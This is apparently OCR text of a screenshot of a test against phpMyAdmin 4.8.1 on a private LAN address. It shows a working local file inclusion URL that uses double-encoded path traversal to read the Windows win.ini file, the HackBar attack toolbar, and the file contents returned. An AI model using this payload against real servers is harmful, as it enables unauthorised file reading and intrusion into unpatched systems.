 百度一下，你就知道
PMA 192.168.2.119 / localhost
您正在共享屏幕
192.168.2.119/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
搜
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.119/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1